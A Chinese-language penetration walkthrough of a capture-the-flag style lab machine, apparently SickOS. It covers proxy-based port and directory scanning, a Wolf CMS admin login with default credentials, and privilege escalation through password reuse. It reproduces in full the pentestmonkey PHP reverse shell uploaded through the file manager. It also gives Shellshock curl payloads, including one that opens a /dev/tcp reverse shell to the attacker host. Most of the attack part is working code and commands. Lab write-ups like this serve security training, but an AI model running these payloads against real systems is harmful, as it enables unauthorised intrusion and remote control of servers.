端口
ip:192.168.72.154
nmap -Pn -p- 192.168.72.154 --min-rate 10000
PORT STATE SERVICE
22 open ssh
3128 open http-proxy
8080 closed http-proxy
web渗透方式一:web后台
正常访问80端口,是不开放的,我们需要配置目标机器的代理服务再访问80端口
浏览器配置代理:192.168.72.154,端口:3128
正常访问到了80端口web界面,主页源代码页面只有个字符串:BLEHHH!!!
我们访问robots.txt看有没有隐藏的目录:192.168.72.154/robots.txt
发现隐藏目录:Dissalow: /wolfcms
发现wolfcms博客系统
翻了一下博客内容,没什么敏感信息
找网站后台,且后台存在弱口令
username:admin
password:admin
登录
后台文件上传漏洞
http://192.168.72.154/wolfcms/?/admin/plugin/file_manager
可以上传php文件到public文件夹中
找一个php webshell,上传给他777权限
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.72.162'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {// Fork and have the parent process exit$pid = pcntl_fork();if ($pid == -1) {printit("ERROR: Can't fork");exit(1);}if ($pid) {exit(0); // Parent exits}
// Make the current process a session leader// Will only succeed if we forkedif (posix_setsid() == -1) {printit("Error: Can't setsid()");exit(1);}
$daemon = 1;
} else {printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {printit("$errstr ($errno)");exit(1);
}
// Spawn shell process
$descriptorspec = array(0 => array("pipe", "r"), // stdin is a pipe that the child will read from1 => array("pipe", "w"), // stdout is a pipe that the child will write to2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {printit("ERROR: Can't spawn shell");exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {// Check for end of TCP connectionif (feof($sock)) {printit("ERROR: Shell connection terminated");break;}
// Check for end of STDOUTif (feof($pipes[1])) {printit("ERROR: Shell process terminated");break;}
// Wait until a command is end down $sock, or some// command output is available on STDOUT or STDERR$read_a = array($sock, $pipes[1], $pipes[2]);$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send// data to process's STDINif (in_array($sock, $read_a)) {if ($debug) printit("SOCK READ");$input = fread($sock, $chunk_size);if ($debug) printit("SOCK: $input");fwrite($pipes[0], $input);}
// If we can read from the process's STDOUT// send data down tcp connectionif (in_array($pipes[1], $read_a)) {if ($debug) printit("STDOUT READ");$input = fread($pipes[1], $chunk_size);if ($debug) printit("STDOUT: $input");fwrite($sock, $input);}
// If we can read from the process's STDERR// send data down tcp connectionif (in_array($pipes[2], $read_a)) {if ($debug) printit("STDERR READ");$input = fread($pipes[2], $chunk_size);if ($debug) printit("STDERR: $input");fwrite($sock, $input);}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {if (!$daemon) {print "$string\n";}
}
?>
监听并回弹shell
攻击机器:nc -nvlp 1234
访问shell.php:http://192.168.72.154/wolfcms/public/shell.php
web渗透方式一:shellshock
gobuster扫描目录
gobuster dir -u http://192.168.72.154/ -w /usr/share/wordlists/SecLists-master/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,html --add-slash --proxy http://192.168.72.154:3128/
/index/ (Status: 200) [Size: 21]
/index.php/ (Status: 200) [Size: 21]
/.html/ (Status: 403) [Size: 288]
/cgi-bin/ (Status: 403) [Size: 290]
/icons/ (Status: 403) [Size: 288]
/doc/ (Status: 403) [Size: 286]
/cgi/ (Status: 200) [Size: 901]
/raptor/ (Status: 200) [Size: 921]
访问/cgi/,发现此目录下有exp.cgi,浏览器访问下,看到没有使用bash进行解析,而是直接当成文本返回了

当然利用一下shellshock返回结果也只是其文本:
curl -H "User-agent: () { :;}; echo; /bin/ls -l" http://192.168.72.154/cgi/exp.cgi --proxy http://192.168.72.154:3128/
#!/bin/bash
echo "Content-type: text/plain"
echo
echo
echo "** Environment Variables ***"
strings /proc/$$/environ
我们gobuster扫一下/cgi-bin下有没有可以访问的bash环境
gobuster dir -u http://192.168.72.154/cgi-bin/ -w /usr/share/wordlists/SecLists-master/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,html --add-slash --proxy http://192.168.72.154:3128/
/status/ (Status: 200) [Size: 199]
发现有status,浏览器访问下:http://192.168.72.154/cgi-bin/status

shellshock利用一下:
curl -H "User-agent: () { :;}; echo; /bin/ls -l" http://192.168.72.154/cgi-bin/status --proxy http://192.168.72.154:3128/
total 4
-rwxrwxrwx 1 root root 120 Oct 2 2014 status
发现shellshock成功
# msf生成反弹shell
msfvenom -p cmd/unix/reverse_bash lhost=192.168.72.162 lport=1234
bash -c '0<&67-;exec 67<>/dev/tcp/192.168.72.162/1234;sh <&67 >&67 2>&67'
# 构造shellshock
curl -H "User-agent: () { :;}; echo; 0<&67-;exec 67<>/dev/tcp/192.168.72.162/1234;/bin/sh <&67 >&67 2>&67" http://192.168.72.154/cgi-bin/status --proxy http://192.168.72.154:3128/
提权
web目录翻一翻,看看有没有数据库配置文件
find ./ -name *conf* 2>/dev/null
结果:./wolfcms/config.php
看下./wolfcms/config.php文件
发现数据库用户密码:
define('DB_USER', 'root');
define('DB_PASS', 'john@123');
尝试udf提权
SHOW VARIABLES LIKE 'secure_file_priv';
+------------------+-------+
| Variable_name | Value |
+------------------+-------+
| secure_file_priv | |
+------------------+-------+
可以看到没有设置安全路径,但udf提权还是失败了,因为将文件内容写入不了数据库,即使我们将需要写入的文件改为777权限,如下,raptor_udf2.so是恶意提权函数库
-rwxrwxrwx 1 www-data www-data 8421 Oct 26 11:55 raptor_udf2.so
select load_file('/var/www/raptor/raptor_udf2.so');
+---------------------------------------------+
| load_file('/var/www/raptor/raptor_udf2.so') |
+---------------------------------------------+
| NULL |
+---------------------------------------------+
利用john@123密码
使用此密码登录sickos,成功
sickos能直接使用sudo切换到root